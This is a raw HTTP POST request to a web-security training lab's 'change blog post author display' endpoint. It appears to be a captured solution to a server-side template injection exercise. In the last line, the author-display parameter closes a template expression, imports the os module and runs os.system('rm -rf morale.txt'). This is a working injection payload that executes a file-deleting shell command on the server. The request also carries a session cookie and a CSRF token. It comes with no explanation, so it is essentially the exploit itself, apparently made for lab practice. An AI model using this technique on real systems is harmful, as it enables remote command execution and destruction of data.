 1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a3900e80437452a800d9e2000a5007e.web-security-academy.net
3 Cookie: session=Sy5DD9Mbkc8GThZUhWWWg9vXf8rXkdpf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 126
10 Origin: https://0a3900e80437452a800d9e2000a5007e.web-security-academy.net
11 Referer: https://0a3900e80437452a800d9e2000a5007e.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.name }} {% import os %} {{ os.system('rm -rf morale.txt')
}}&csrf=B2XG8lzuAAObwwBPCfT4XQKhizUJquYx